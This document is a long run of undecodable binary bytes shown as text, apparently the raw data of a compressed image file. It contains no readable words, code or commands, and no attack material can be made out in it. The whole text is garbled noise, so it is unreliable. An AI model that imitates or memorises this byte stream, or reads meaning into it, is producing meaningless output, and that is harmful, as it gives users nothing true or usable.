p����0@�P,�CZP�+� ��	*�Ed$��XA[�	NE>��q�0G]$�p� x��q�x � �(0��N���Q��B��4 �� ���1Tx�,�D-ЅO���`�-�� \��d�b�l�)p4�a��#�4DQ����H 0��� H_>�R��*�Z ��$��
A,	Hg�j�!nt�D�!@�!��mV�p��S0���k-Ц��`V�%���$?�ɗ�� �ƨ Î��`p��`��}`s��LAЂ`K�#h�1����x-�5N!�J$ �G�Q����,+�hnRI�NC8�J�4��dlph�!����	] �KC�R�DU�) ��iҬ<��%�A�U#C$ WH�KO��8��@B�!�R8qn^��[7BR� ��2p��j�29�G�:����p�l@��5���$  i�NY�) h@?�d"p�``IB�
ֲ�3�p����pH!��1޺�d�W��Y�\�y��W]�[�� \�n@؂���� X����#��z�c< p`�^O�4��P=Fi�9�!����3�r ̀y�k[A0��p����.�88�� ���[�5 x �u�n`�g��& �0���E�M�p�)�)P��;�� ���pt̗yZ�9e��1'	U(��J�A6���`R�����$��H��?r�#0�A�)8 �+|<Q�e谍�ڗg^Y�wu��`���zp��Å��rh�XV�!7�W� �x3To� pm`�t����B��ˈ����.���%��( ӿ@7,P[����Y��3��\Y� N��[wy�<�F!ȱ���|�3��?��k�v�=pA������aq��1�5~|��=Xtf���%u��޲�o4�T#mRd��l&�U݈͞>s�k�\fnc�!8e����2��F3ȂBٗ���`��1ª�{�e��K�M��$���5���ϴKkL׻,��"�V0l�2�d6��JcԀ/�A�� �+N
NQY� �$�.���ܱ�1���FB��<�7��W�� oxC��
��e5�u�/���B� ���Bcګ���|w�&�#��p�d!Vd.��1wp;�5YA7�`t�o�j2�Ai�Ҕ��d����hz7
�Q'��WHA! `�4( �w�,�|p��]?A�`̖%p��N������w�k�	}�}H�0dA�)p��}�l E�@�`�+�(�Y���� ��� �q�8���廂�ؿ�  D=�� �[��3�8�B0�� �ػ"����(6���z+(T�2JQ�����#H�,x����p81��S�Y8��"��AQ�n��"8=��n  �.T��s[r^���Y���3@��(�{��K�S��d '�@��˾]:�X	�+�S��±B2�-��.����`
0`+���B����B �"��n��W�Y��X4�nȊ��t@�����þ}�T�B��;
��W8T��XdBT0dLD2�1$?�sD���9 W@'�������*1�P�d	���cX�E{��+�	'`��ۊn� �PG)KWJ�1�²#��W EY�FtČi.Wd�l�FJٜH�H�8��#�KF��4��0��4��]Z� 0�ɛ�I �-0HJ���J,�&��P�<~�H��+��Y0�Zp��ȌQD�\A�B9��L�I�(H�0ɭ� @�(�U!��h.' �4�K�<?<�u:�8�ų:�4l� ��H�t#p?-��٫�DLV�( ��J�%0��ZHIJK5�k�x����7T�	Ҭ�͹��H��:�����F d�`� 8�qM ,"8��t �JFm\�n�H��S0IbK��M����T��J� ���N�L5�U !{D8���N�D��TL�<O����hM�Ԋ��O��O��O��O��O��� S�.{��B�T̎K݄��DP�J�yZP�XL���P�����l��a��t�یOոͲQ�̘5P�QJQ�,��Oɻ���l��L�E*�O���L�	���R�N�D��$�#uN�Td�f@e��(���$R
O�<!lN-e ����2��0� ��� J����0���R�Ȋ��>����?��Z�#��0��I�P �p����] ]�p [�[x�g�:e�=U��Nf� W��B�;��V�n���� ���.6�T*�V#k�T"-U�4���R��Ա����n�t�Zx�U�U@�]�Z����Yp�W��W�Ts�������k%�i� H�Z���WY%�z��H�.V�2�V� W��q=W���F��g����{}�g��uU����Fo��pM؄� D�J-�HSm|���7�GJ ���Yg�Y���Y����#� ��\��	�T�=Z�Ў��6X
h
�Z
�6����Y� 6�Z�[�������m�e�U`�0��׏�r-X�Eڬ������ �V\���_\2��M�8`W[�V\ɝ\���Vh��
��-ܩ�\2H$G��.�ۃ�[���@����\�e-@U؅U�����]����f���ݘ�n�۱8]�=Oo�" ^�m�#P�Y*����f�ݱ�^���~�HӅ��uĢM�\
���ȍ\�MT� ��]�-�m|���m��}]ؕκ_"����� ��e�<H`-`ߩM�<�壂@�\�%�Íک��p���V�Υ�fh�_x` ,_ 6W� 8,�L��ץ\}8�c�`���� � � ��eL�� `T�^���\
�a_� �[����_�naI��[8}����N���M�֥��Շ�[�h��`�ձ�2��3fJ!]�X�[�O�� �se�.�J�c��`3���c��.�7fV�b ���c���7΃\�b4W\X"�,�i�"� m�"�� &�^�J$�M�d}(��E%�UA��`af~@aG|�`8�g&fN�e ��<}�fx�S�X$���#x�p�$@�|�� ���]�8���0�U(��m�fM�x��u��z��2�&fj��ح��� �`��n���`ևbh}��L]-��a�nЂr� in�[��d~�-ȇ��fBVa��g~��i2fZ�UkTJi�<� �h�7���@���襠eJa��S�IjVȇ@0�@�}�h�և}8�[X,�}��Rx�o.���f��# ��%_lh�����8�$g��o�>�_���z��"ȃI2�|h���n��Zm]�v���/�m����s��	�gX���l���Xm�6l�X
��-�2x���J���"�l��$�v��̽�����foxY��cn]Q�m�.���.� �8l>�j(�p���@�N��pk�6oֆ��x�t5��]l �m��+&n%Q�������Y�WY�����|Ѐ�ˆhZl������>oX�}@�kXi�^��6xX�k����'i`�@����> l~�� kg�әRO0\��Xp�o�qT�p��%o8��2[m����Q(���Gq�� �~��������}�[��� X�>U�O&ϡ?Ƃv>��GQ�� j��U�b�4�dG�s$�s>�a�[��\�f��}g�n���g[�i��}x�I�W�#W/h�>�U0���XJх��n��L:ۢ�lR������> c��ee�09L�r�`�r�
o�2�$�^8�!�lj�vj'�����}��U���q��T�u�[���h-o@vhV�\w��fx���n��yg	��]��x ��y�	[`��7�L�t�ɘ>��X�W'�.��y��o0�p���fvW�p�&EZ�x�]]yO�e��`5�
�lV��W�sV�������v� wq�6��?��p]^s'�^5�y�  ��fUC�!����?ۓ'��S��\�ynņW���y==�L��>���vx��x�`����r�\u��BO�b����!g'Z}l����zM�X��.�UǷ|OwE��8�r�7oX��|,xQ+�}��
o_V��v��[/�q*`��gc�jM�x+ˇx���g� @�,5��7������W�\�q=Łi�{�Ѐ!O�]�*��d:�'	������0��j�W�� ^�&��7,ֿ��K��
f,����}���o�
�0f<P�H�t�p܀#f|��"�}�$THDP	^d��b����o�
�B��u@j�e��X���,$GS )HĢ7� \v\��mGdR�0 EW�)$����^%-<vP�[-`�D�I=j�n�}{_udhw��� �\L
,��fq՛d���9��?�Js�;�sɓpw�`!��9z��D����dY0 𜨅��/�)��(#��ep��� �__!�H�,���>x��%lJ9f�Ս3���� Xx�RGΨ�Mp�Iv��x��E)p`6�x0��A����6���lH�f�N�y��}q�6fTB
%b�W�&�r:������RA���>��BѸ�e`�XyݕAG+��`G���##v�%��T�#^=`HA��X��WU�H�� ����4t�]�t`]:���,�x����5��X��.�T�Uh PA�HU��8@�+��BHg���!��	`a��v�AAXd�Ae�V�.w⇧-�hP ��E{_� �-���Ҥ�yDL�x����2�Q)�-��C6�B��āFA�V%�hБ5�utKAÐ��:L�yo�
T�5�v$�K�R��3%� ��QKj�B[�����WA�@g.b��sr.��jG	4{A	��?n�e��ϧ�*�K;�#�t�sA����}m]�b��R-�S��(�?
�ّ�Q�.�R���J�}�=uGV�eHX��tvM#����XK���*�T��3z�Ѳl�G�5MÂ8o7�f'�N�р!��7���A�$نutop���}o���ߙw�œ���P��lQ�Kjp���5y��쳴TK ���8�j$ }u�m�K !�2 � ,  	 � �  � �	H����*\Ȑa��#J�H��E��2j|x��G����h���?��ǒeF�$%�����͛�N�LiQ���>����*��}��z��3!��4� )΍�V�4"W������Dd�p�5`hO�J7�49�&T���i�i՜+�B$+�U�|6K�!+o8�I��!��b	�ݸ�ϊ��U�����S��Ku�Ujq,�[��e�����u�+X��Ǫ�b��œ,Y��>sKv����E�OSm�T���#6��?�Bt�DS;s4P�S'Gsu(hP���ˋ��O^8(!@|��G�J��^S@\C�(ǜK��
A .$ 2��(∮�3s4���_Q�c^AG�@s4�h�dc� ԆX+y)���5�� �rH[VP��M�D>��ӊq��vP+p@×`�)&��؄*�آA3�p��-ȁ�3�X�.F?)��]���	��>]	�e��X(�C����h	��e�i���G#
~�y� 	ʹ�
8hrc<�ЖB<u����8�)Z����f��t��o8`#
Lt����?R�Zy]�#B�i��\�pp�9��Ԑ7y�3d���se���Y�)P�!�t�d�6�?�4N<M|��qU��ŵ�Od��B%)hK)H���k�Vfl%?�x�|K>QN�4lc��J�~x,�:~��{��'sgZ�oA0�J���P)����+j3�
h)��?J��.�[Z9m��� ,s�d�BVD��5v`���img��Q�J
�҈f���*s(쳲����t|`��O�OK�� 'd)�Vz����D��j�g+�xP0�Jب�);/��k)�q0�����:\����a�-�&��$�c�Μټ_�2r�8e������:3���������L�,qai�p3N4�G�2��>
�(TS#kd�ə�伒��M�ݺ�;��z3V���?|�cYZY�� W��]�W�� u�`i���Yn�&�e�dƓ�
v���FfsW
'��Ed �;��J���u`$ʺ�����}PP� "�""�O�e7A��T2r�d�~�ȱX��e�G�>֮��mjɝ������	�C�/�>>�\{�:�0�-�a	�pP���e!'LA
��ƋQ@~��p �.�H�[��%R�/)���ƐQ�sLy��V��4�#�ʅ%�t�yα�TrB,�0*���%ӄ`W��,uK��g��?�q�6%M��GЗ�jL�t��
&Kz�1�ps�0���
�@H"Cd1l�Kr� ���\PckL���!��!������J�X�����X�*���8�8M�`4�dNe��΄����&�$y;o<r	,M�
�Q���˕8]&�27Mt ?��˔���l�Yu���΁��45>N�X���F�D
�L�E�(�&?ƁL��+��d���.NNY4�+N����x�d��||��h'������[wہ��i��M�_2�U��AY�v
���FMH�M9�ţ��W����F�8�G�7��6n������-3�q�~�����>�����o[$
�B�����H�j#u�ю�
�9���z׻� �C�Y)�2�t��@�ٳ�����:ľ��� '��P0���K��%u���P���7x�Z��q��d�`��LM>���T���d����F�0G}�#2i�h;Ԥq���FZ��!���1�Q �+7��TR�2;�D2��Z�#�]d�!
U�`	���9�b��)�O�Jipp`�8'�h�>�W���4�K�̄l="���:�0�#H|Б�d�PF�\8k4lJ�l�}�7S�!���1��b� ���ù #��>,��g��C{)s�9�x�4@�9��6���u`d��523c��\w��N'������Z,4��E�&x�߅�مear�uqCv��8'��֕l#� [����
�����;átĥC���c|7�����e'E#��zK����IF_��*Ϙ&+�Hi����J0��jej�5�F���$�ӝ�Rk1�d�+�X^��Ľh��l�J�#�f`����x����bS��J=�WD\Y�g>5��ceB��+�=��l!�`6-�_�h��N���K�E��j�mO�2@��Q�Ct[�(���!���e+d�����X��Ս��xDZr��`��UŠD���A~XB�7�9��q@R.l����k5'���L��{e��֍����*8��~�_HMh�9p#% nݚ���c3���S�U�AѸ	��i����W=W??� ����^��0�m� �V�MI��'b���D��'�2 �J�tp��*�Ͱ;��	��8Z4V?s#�5x� K`x��vM�T�C�#�I�wűi��p�Q#%v$y�)h,%�p1�,r����`v�v7ā�"�b�҄��MX�7���`��K Yi�^�<�;\��)k��U8_�5�.e�}�r�1�(1��$s1aY�9q'�7Q!��	� ���zu�$��׈y4��GxDr���!YN�q� JH��ш�8��f1�(�G��؊��v�H�u(��� R�T�'6���Q>q�Q)�!�r��s���q��g\4��}���1<1��������Ȁ���荒��(��i1 �f��h��Ya�#�Npbg���T����i3~3��sk~pM�������G%�	1���8'�����9'K24��%ݷ"c����'�����!!a��l�:4�.��J`��^Q�/6Y.�H�dV1��4�@>ES132��!jC�2!p�K 4��E��&����']�8���	��K,�M�[9.�@m�?$�4�
�CT��J�G��4��EI	�7Mt&�&���)oIL����5 b��ay�����ǃ�u�PO�|��U*��1) 4K�]�W����s��HAAr	��U��I�C�B8�W�iۗ4�X'�!#6� `��!�ec2�h� �~�h@c�|H�6.H�e�;�(�X��2��)��)q\�g���i�B�� ��P.�44��$$�J2�����{98-�
4�:�B0�Ή�y�v�����>�
�����4��2Jԙ�D+B��v�e֝�ɛ�q)�2>�6P�=r�]�+�Cw������(�0B�����Zc �"��q��O²��K¤�Ya�nz�2��#YhR�����j] Z�:f�5����Fy���F���+�5�*���B1Z��K3��1� z! �0��-���Q'|��%�::�@�]�r��$@UT8�
��7�vٝ�c�AY_@%ʕ���$ �7�S��-�T|��
3b�'r �{�d��E����
�H�� ��S��B���]����PC� �����}�*�j{-���A}`"IM0�<x�ѭ�z�AA��7J��M/#
I�*���̂�RU4���7 �@A����̷h���! �&��<�R'���a�;����
qC����0IU驍rEAKR�]�5� m���љ��z�4c�U���>M�]0 q�]�-�ZT��ت�/T�0���W��/����Ge![#�r�����r�d)}�(K*@�M4�*���$&��U�U Ycd6�& ��]� 8�Nz��S��K�(�{;�$�������+��M�OQ�` �*��N�g3�MZ�@]�PvF����Ȑ3"
3�9l��6�v4��G������V����$!��G�s�'��#�ib�P7@C+�WS	X�S����[,Q�)0�"	"!�y�/���+�*�ڗ�iy��`jě�����388 m�%2�e���`O# ";8��@A㻌$� @˕�墲ͻ����5.(�<��չ�B�,�i�'S�?E��jwͣ*4a�p �
�:6�M@Tӳ�d4�BA4P8�z8�� y:�Y'����Aƿ+�ҙ�5�Q��#k�g�*�Ȱ��~0��1if������,��X7Y�:Ŕ1J|�'�	5vu0�f̟�7�<�o!��x�	�R.X���&�!�H ���+��|E���l�uζ��c���.��f��I���㿝��[Nx©Bk� ���.(�D���v�Ѓ#]ցE0I��'�@��'
��2Q��YQ0��L��*t{T���j\q�<K[�|n�Qv���<?K��
ϧ RJ�
�NB5�I@ٿ�����!��1���7.��jp3��j��ƞ��UÞ2�A�<���0kL,VYݬ�t�9̧�
y;��) };i�	z�D�X�&@S���R'&���P2�hO#&WfM���ٿ�/p�~`��E����?ݗJ�2��hB�5Q�l�r0.Z�̴������-�,d�+�l�]�G�������r�d�*I,n�ӴU9�ڛ��0� 4���Z"9Lz�Q�D� �4R�I�3QT1��B��L�\���!Mh��?�q����¡-H`��"L*
�`��Y�W��i��P'�"+b��O��Mw9��#�� >Y-?���2��qr03���b!Y���� m�NSK,3D#�*Y�]�F�.�0Tq|2$M@�+ �r���d4�]��B-jC`&�7�:�|m���qy�Hp���'e��Y�ݒ#��l���� =�Sըm��I�!�'0Qv�q�(�&s�WJ�������S��"���1D9�1c�������.��j���'��05�Y��O��ry�+> I�Ý�n�"WJ,EiI���ɝʎ��5� ���A ���������³�́��q�x:M����=��|�S/ޡ�u���^v��H�U�57^B *����XB�Fh8�f��,��(qK���. :�c�!Y;M����/�3q�O�4'��Ι��� ���p����ܺ'_#�!!���,� 
�ZH4�o2�Ϩ!j/?�1߬��E���T���3����堼Uz|�= ����rE= �J#�
{�1�w�yK��b� �4�Ⲋ�y�:�19ϋ���C� ���cϙ�{����o�QJ���LTE�O��q" ?,�~�$�	)��n$,K#�	�*���X&hb�A��9Y�2n�N8a`j�	����]P&���1dU#��ͺ�7,��|�8#+�
��I|�y�B_�cK� x�"T1�� �=�[��3������7 ������a��4u�#��q���j��a���p�7��G�)Q��/��)�����C%���Σ2�,I���??T��w�_�2��s�a
Gj�g��W�2.4��!Mr������>�)�^�B�?o��K�I�_�c�0�1_
�����3n��.�zt\���RP�J�3ط�����-K/�ێ�*U�����/��8����m�i�m���Y�C%4R�ݹDS<�(T�&Xr�b��9�.9ڡ ꝷ��k���[��:�+Y��:�`�An]k�h'�v�TY���R�#%8�d�9�� �%H�
@���@��hSH�x,�ͪ��rHU,d�hp���Z4�RHsh�0�%�@��<몥K��B �i�%⇛Ҍ��8�c����K����	9�	*�R�s@&����� �Zh7���:���+���s��I����+��D�����R�M��j�4^R#(Nո��6�:�SP��s���s���L4 5���UٛTS�.]Q��j53�ڔ��b�QC�u��S�MS�~k��
�5�ӌU�ڷ�eHk�}�M]��uŦ���\t�U7]v�u�]x���[D�]Q��z���;g�vSI��5`��=�ނ	B�[N�R���k,����(u9��C���\~���G����_z�k�aD��u,�b%��kN9�q��f�*�X\��-sccY��ad��
f��'�2#����^�1�_��f�> �2? ͐P«*@� !f�۬{6��+���t���/�����M��� <�Ѕ��|���nY��hܦ��p�=M�N�j�b�j�' ����
�*�n���B���J� �����1ne	�ʄ�KG�����YV� �(�=�	�f�����=X^��r�AK�lz�YjY�� �A]~�	B}�2iW�4t��*�=.|���w@���3B] Z���9���J���q+���=n��	#����@��L����F��ixC+ �Bf���{����B�X���@<�0�.D���C�/y�@���x�_#Ř88� V��B��)J���E�p�=����<⊺�Z d^��Ȥ�H�-�[�?��FzR����	��Pp�<$"�a�����{G����LI����D�2��W `*�J�����2X�2&�A0�q���1�T�����6�E��D#�0B��d�"�i^	��ߊ�X�f"3��E�!�q@����I<�Q��R��K?S@�%��Q8A�YI�B�M L��LI���z��"8�D���5���NH�P��@���.���D+zьsIe�ʳr�:��3�r�W�3]Ё53Y�]�`�^`�d�;�@+�)�@�n���0 P;�H�w��#Cr�T��4�$H���S*�c��A�
�`$yE�1�Ԓ�-ɓ�26�A�̵����?v�R�t��z(B|�D�2{�@�cǊ�9\2���(��YP5]�5��
$y��<Y�^|�+�E �ц6� 4 .$V�9�E��YN	�N�Y���"�z�n��yy �T@��Ψ
��t'I ;��yE
I �!VyF.�K� r��k:���A�UB�K�K�l��p��8� ���݃,�w��� ��/������!���ג0侱��*��-$���1�G�c���`k+RG	$���2x�<�RP�_�C?Xk�~p�q�#�	����`�<v�i����M�D���+�8��Ё-�!&��F�w��:{�z5H9L�Ƕ�k6q?.1�Fz�t�#n|e�^¸ݝ�U(8�E3YƏ^G\A#�ܷ���8�g&��O恊e}�X���ﱊlE�:VY���׺T9ց� ����`�:� �0���00��{�D���5�zL��}�q���EnP�(�L�۬	ۀk�c�;-BT�]��m�f2��ǺN�zU������� �10�-цk�����2�1
�����?x��'�9E�},�Z������Q�gd����ɭ�-���4�9�on��"�h&�s�s�����.��������Xy?���h'`���Y���1`{�	ޏQ v�����NuزGl��ۗ�n�z��#�|�1>���� �-F��'g�����c���a�-�GЃ������Mt��z�E��� e���9h��m��8A�J �����,3�;B>Nt;���?|׿�h�s���B;AL���@�������n�~������*�$�q�d����&�ۅ����c������N�Q��P 溰�C��CS�m ����ҹ� �E#��C�剞~�
>�K�B�@Z����?�c<���u 9��?
���@�(C0@����y���
�QkA���R8��8 ��|��`�9���C�X�r�<�
��9�\���A���r�?���Q�HC�Sb��z�_�¯0���3<�QB6����R?#��ó�=�1�
>��1�p���A�;.A��Q�(������q����C� 8؃E����OdB;؀����Y��O�[���3�0�@��O$��;C���㵗s���ZP"��9�����# &�ap���4���Q8�0��lGΪ�6y;��[����e ��"�O,�W��W��H��2�A�;���2aB���00��8"��:�����yH�E̾|$�@�;���A���0�ǋA��Dd@,0*_C�AI�LCٲ��G"��T\��ɜl�r�#�V���L.-tH�����D�,>�!@7Z`���Qp��15pHʳ�0C��m��C���9X�@�����Ɋ$4�D�󺘌����-B̊y��R|Hq K��K�[�B�Z@�TK�{����dB�l:"\��$�����D� D+iX:� �9�K"�6��$��M���r=gCppMܬ��6X�������O$���e��@،N���q��0�Nq0<�a;�X�c�kX���0�0H.�d�(�O���J�1ձ
* [��9X��ı�:�^�Er������6 ���,�O������[��Eޱ�٬^��cqQ� mM�Ѕ(��c3p �\ p���9��q�֡I��$�
*X@dQ(�,�#=_�+�0�2[�Ŗ]�B[,�D��hC�k���*(	d������`M��#��TB'lA����R�FZ�Й�L��C��	����r��
�Ci�\`(f©!��i 5�<^��x��I-���TDӯx�CM��S�;e��S�J�'�]���D'������MS�<�	��T����t�P��J ��Ԕ	 !�2 � ,   � �  � �	H������p �}
#J�H��ŋ#���o@��-�l�G�7f\ɲ�˕�6���*��*24�1���8�ѣH[�9�C4�,�v�-[U�.��A@����%K��@}�R��A�W�^ɝKWn�i<�x�'֬߿������t�*��8.�xt )�b�˗+��Y �|)p�X�v��WXI#v����6�R�c�Y��θ���� ��Jl�k�i[�6����UT[���2`&ø|�)ھ����/!
�ԍ��|����7΃[��/�c�B�����K.��1�-8p]v
m��f1XPf�}'aFI�]y�-x�Lm@�\.�
�%A���$���;�]|�Ip]+�Ê�<�*��?�Y�Q�b�^����atr- �%�P�'�d�̖��HB	>� �br�8�>8&�ʚl��c�l�!�FZ���1��Ꭼ��O{�5�$���'�lS���,��/�蓆\�	W|q8�?i'��!ѧq��7ѝb� �l���Ę��g�> �h)�dYL��:��>$�9_�pa� ��Fjv�F�J+϶yjy�R���
���>�\�˸�J�+5�dY
�6��/���6����+ː��-؜�k�&0m}L-��L��s�?�V+�vtN���mk a����>�/��	I���#id������L1Bpq��V���<'�3�=�� 񬐂>����g	Y$x�a����ˢ�,��2B��		B����l@b	���h)|3�3]o]7/�,K��|����߀���|�A
5kе�Am0	e�q����+h���ݲ��r1@P��4����4��0ɯ�.�>lp�曯���{�7�������V��l�I1o*a4�mnV~�-�k��m�8/�l��2��@B117�k	\,S�ֶd�O�S��I��o?�3���|p-��`��5	�H�#Ғ��>F�� 6& A
~cI��l�kPp���W,>��I��5*��	��)�ݴ(��x��m�Br�C���sЀ?��"��I�����,PGѢ�>2A���	�A3.��-���f8JQ�Ha4�X�	�+�W���9Tas��;�ю�� IHM��_������Y�yPlS�R��W`��� -BH$�I�1��KJp����P��?d���+80 ��#�˥.A���f }�A��K����24�L:ә�Ȇ�قK:Sϼ���
a��;0�3�IXx!�����<޽��h����5�i���&��x����@*Pl���F@�P�6(Y�@�mH��(.���|�-�� ��D��S{C���il品����\d��8ũ4���n������0P�5��Fґ~��M}jҠ�ĤQ`0	i"������HQ�B�)�4@65�@�V��B-�AE�HáE��0r�ZRթ{�:Q�T��`<���@�į6��!�>�J_� E�04���n����@5�:}(�3���Y�b�����\?�����K��m������jǑ@
�XO�	[�ˑ`>��a��t�K��JW��'�B`ֺ��E��;�1�Y�Do+��
^L ��������>�#ځ�f�dD!��u5��w��^-Ѐ�����F�"Y�H$
���[BI췏%�ظE� 	? ���=ϐj�\o	0``vQ F��6�q�o�c���P�&e�X�6N2��Af�8�a<0eR�
Q����,PZ���P�9A[N3�������|A�w"K�L~`�w��>��π���@>HMj� ����
�C�!e�2F"0�A.�
p�\��H�D|��OC"��%2 �ޤ�s��f��]��ֶ�5�o��Hdw|2���,�h]�Z���E��7N�j6���ec�� �h.�[-6�ri	�ld�̳��N�����H܀d����B�	*������ܷ�:����eq�d�� -�/��>�6�r��@y�W�wZ�@���{��O @P�R�����"A�����Ef�o6��-@�ﴂ  �`�BVJ9�Hv���Z���;��Pwz��I���|���?=
T {ԡ��p 'B0h��� ���6 �=�o�#���"��	PC���>`�:�ƶ��^ ��0u�[��-�Rm��a�������z���#fϗ�]�R�
� ��>��}@%j`�^uP�Px��>?B����x�C^`�(秥L5��0@�uac��Oo��]߭h�#p Aj�����A���>��:a�j0��)_�G�B�Y�~� ���7}͖K��u-�a��@�f���
�LFW~K�#)�t��"(��A���%)�	A��gj�����G�!� -p���!up�0{�� K +� C� �<ɓ����I|� ��� � Xh[���vr/���Z� �Ah�r�ZȅZ�~` 1HU8{p�v�7sX��,�w�=~�ep^����/��� [�>0��8��!>��]� �x3 ��&24 '��Ǉ4���{wHs�DM�l�t�Cn�Q���
���u@2��-�i�Ƙ�ȸ�q3,I`XȋЋ�x��DS-p
#p�g�J��H� 4G}��+�� ~>��bq�5?C����� p �$�����%��%��
�brB���y�3i� �pCp
�p�
up���(IP#�,���QR#�S0�7��4�p@
��#dn3<��13�@%PpP��+�T�B*�r  �701�$K��.����@��I%~�q�㒰�O���YP�7I2��S�,�T²(&D/� DY�o �R�L�#0�
� � ��x�P�UӔ7p ʐ^<��R�-�-�P=��o �(�R�psF�ٓ�#�P�o��o��0\�S5޲`0�op'Ck�����Yp��0���ђ{�#n�
)E�  >��+Xb���u׉uY�x��& ��)����2*JC-����)Ў}�K����'�7 o�5 �d�"5|� J���'�o �UG˨���j�iJ�)�&P!CQ0)�E E�~�K�+ ᩢ��1 �P#j������'�Y`����B:�AJ	�0�&�N ��P
����W o0�'�!N0�PZj�P�gc!n����;
��p�ZJ��`�v:w
z��|ʧ�h2��N��&��p�u�6 �`z��&��,��E�}Z��y7L01*:"4pz��wz������uڧ}j��:�:��#�E��Kj�B������:�qة��q�9
!0E �:���VP�`4S�i��P���@�a9��E`�:�0� ���F�E�C1�q ��&=�#�X50��:����ip
�Z�����`'p
)P��-���`F���  P'��ZK`L�!g!��!�,�� �k�5{� [�0�5��8� �g���N�
�#|ү��jqW�W U{��`�A�a����� O���50�4[P�жp붵��
5���`@7�M�'0&�gg.۷��q'�{'��B)c��!M�'q
p5��3˱�ʱ�[5@`@z�Mc���u$b�mO8'�b�$�k�ݲQ�'�5P0�5�$��_�$ʼ����[q��<_K�*�ș��R{���t?��˼��ʥ +A1�A�:+���-{��mA�<zb-�[���~���㷼*v�/�&�8�ᒶ�������݂Ka�����{��4~������1?�S�DҾ,�c���*�f�� \��p8�H㚍��ܻ�P(���4jJ$ޠ�<�O�Rc1+��p2�㚜�pX�p�0�z����n����Ctv �'��,��5 �>Q��ѫ�` ��f�\�\��@�r��a�`��]�ǥ1g%"y��� 	0$�� �����_a�x��JpQ�v �[~}��Q����ʷ��z������ �a p��$c,��T������~��|<��#<��w,�U�̶`I�ܻ\���oqh�vt�P G��J��vr'W3 ��@p
�|����a�.��0+r�h �+�|<)�"b ��K�Μ�G���J�&������v1|�2����Г�=���@Xa s�8*v���
���<qz28""��!�0�vpa :c_J������ �d�g�!�I��z|�h�iQ� <��m��#V�b�pGU��L֮ �����K*��1 v�׷<P��3��ﹾ/����Ԯaêۂ�p� ��Ё�1 �0�!x$ 2��������"&�@�"�ը�X0���9� ���
���s�s) "F��pڲ������Sw*6�_��baVq|��	��&���B��U���&��� X�ǅ�J���P�P!0D��A4�K��
~3��>�P�h U \a��R�f�^�}4��o= ^�=��Ҩ	�!޶ ]�����`��}�������]031z��p��9�!_.��c^��0ܲ�
���b1 �t
�P�>��S�+`����烱��3���-� +�_��[��P�K ��^a�1` H������@�!��U`]Sf]� mp4�ƚs�> �0 ؠ9� A?)�>=�-�~~�E�� �P��ƨn �����8 �N�͹ �0ܰ`��H�o�
��*S�K�
��fɞ����� O0?�~���s^w��
d���m �Z�O�3���S&������&�@�i�$�����.<�@H�od�D` !�q_�P�d0D�1�@� ��v�O ��J�H ��S!��0�o�i��0�@�-2��1���q��� Hn'�����8ؐ����~0�Xt�åK1�~P�`�q��` �L�3�5�^�q��À��iq�
�3 �0KH`��p5S�8�
��i:s���}; �3�
��=`�)	lw� qS�p�������� ��HM"����v'}_h	�0� �P^�X�LX$K��NLHS��� p��� 2� GW2$�p=I� -_8��Ue@>}���'aŀ������� ~���ӷ/e>�3���͜*s<��9��X�paٹ�JQ	��� r_
?H����-�S�ӈ%װX�����j�>���c۶m
�g���a2�Z�0-m)��Z8��_\�Ѫx1�ƭ���:֌2��X&F��C���t�u}��E$�l_���t��H�|�b4�/m}�eL1�0�W���V�[�M�=W��p1�:VͿ�� 1��
�E��'��8�5�"C8HH����� (Z
(����c��u
ą��� �@	A~�p�5ZB�ʹ���N��Dd�6( p� �.:�����%��k�
_<@)��K�_
�q�a�x
�e�<�C���+Z(`��ʲ���f�x��m���T� "F�s.��F���@ �^��OF���8�a�`�hH�`$* �*�&�Apd	f�`� B�A�j� T}���0u��-U,��0�H	�D�2FI���\*u���@�a6��)g���^
�b�jEbu �I@�Z��T��2�`�t	!��r�(؅]_�Dw_~��W�mwA�5,�
C�5EP�6�`�5�*�����d��n���T�O�u������]�V�qN�TdN�Řr��W�0����^}�E�p�`�����~v��<��'Ӆ��g���+�&"*]B������ǥҶBͭq�y�>�1F�Z0F�N��e&F$<��FЅ�`0���~5c��9��
a��х
��88r��\�<hA�`N��!�C����=Kӹԅ��c�h�"N MSX��2�VX��>u9����[� W4�� ]�����[���L�!�08�8�C�c���Ч���q�$�W C6���}�Y�>�� !	 a��m�A����5kDOYA@����;A з�"f<�;�!+as1D�Zp�܅.�]tx:$�K#*��p�R��`��r�Ӥ������t�4��	[ �<-: �]��A#�
e�8�c�R0�
��UH������x����� �yHa��O�6 ��FFp��ˁ'8AJyJS�	h@6F�Tf ��1�т�i.jd�>N4�e�0����f�=>Np[ڐ�8������ �����Lb�Q�`��	9A��!IJ�g +�fpO|���l�1��O{�`�'y	����,*�,t~�� Fp�$ �[�$���+�Z@x�J�E��(�8EG�y:�	�pX� ��(���gs*�Ŷ��.h �p�B�c-���l�3��P:"��nP�.(�yT�p�]�
p��B�r*r p��8]1?xի.H�K_Z������9�z�!+�	l[.鄜� N��Q2���e�nm�lN`���	.pA�B��~��c-�8ఉ� �7pA����U��3�]�5 dx��Lb{�W8,�j�da߂�����p�@�6B�:��`KҸZ�AB.P z��7�u��U@4k����` ������=P���r��hݫç���o��	6�ē-��w{P�.\�5xMtwI��.���A6��n$�`�X
��گv!�BY����	��
�7td������� ���H�U�>�;�vA2p�G�.��>@����,%����X�-�yK�Ѝc9�&�F��`�7�A����e!`'��	e0�	� ֏:!Y������;��:&�	F�.�k̮�@\�I��YX�P�n� ���f�\�%�'5�rP�&����2���8Al�͚�'8��#H�N]�2|`�Y�� 
QBCLS� ��0�͢ ƩM�� .qdX\ᑚO�v��<h��lEx���i�B����NC�`�n�0��^CXa�H�	 �����}�s7j@M5��ۯF<��"��NSP�n\����?=�-�4��<���@��f�Ɓ�qCgku�ũٿ������\WH���9@�p������Z��4,}F(�.n�`V��L���V�E`��wIW���kg�
�i�xދ �n�  ~�z�0ɂO� �}�S��潛��:�R��e�#�@�V���4��-��>��BԲ���kQ�48�����pm���7B�Y �q�{.�Fvj"u˭����N�ԡX���p�����i�25�ɏ�F�q�ݹjv~��| ��6��
�PR�;X�����r�[?諞��8�(�����s�q�t`g�h<��M��������	
������;�H����r�d(�p� ;�=⒲ ��B@	�p0 �����p	(T$0��4�� ��P#���
